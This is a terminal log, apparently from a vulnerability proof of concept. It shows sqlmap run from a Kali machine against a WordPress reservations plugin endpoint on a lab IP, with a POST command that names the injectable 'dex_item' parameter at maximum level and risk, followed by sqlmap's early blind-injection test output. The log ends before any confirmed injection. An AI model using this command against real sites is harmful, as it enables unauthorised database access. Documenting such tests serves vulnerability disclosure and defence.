 root@kaliclient:~# sqlmap --url "http://192.168.1.18/mywp/?action=dex_reservations_check_posted_data" --data="de
x_reservations_post=1&dex_item=1" -p dex_item --level 5 --risk 3 --dbms mysql
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.1.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 07:59:14
[07:59:14] [INFO] testing connection to the target URL
[07:59:14] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the resul
ts of the tests
[07:59:14] [INFO] testing if the target URL is stable
[07:59:15] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no
 dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'P
age comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[07:59:17] [INFO] heuristic (basic) test shows that POST parameter 'dex_item' might be injectable (possible DBMS
: 'MySQL')
[07:59:17] [INFO] testing for SQL injection on POST parameter 'dex_item'
[07:59:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:59:18] [WARNING] reflective value(s) found and filtering out
[07:59:19] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[07:59:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[07:59:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[07:59:23] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[07:59:24] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment) (NOT)'